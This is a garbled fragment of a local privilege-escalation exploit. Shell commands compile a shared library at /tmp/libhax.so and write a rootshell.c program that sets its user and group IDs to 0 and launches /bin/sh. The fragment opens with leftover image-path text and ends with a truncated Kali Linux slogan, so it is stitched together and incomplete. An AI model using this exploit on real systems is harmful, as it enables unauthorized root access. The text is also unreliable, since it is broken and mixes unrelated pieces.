 EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
KALI
"the quieter you become, the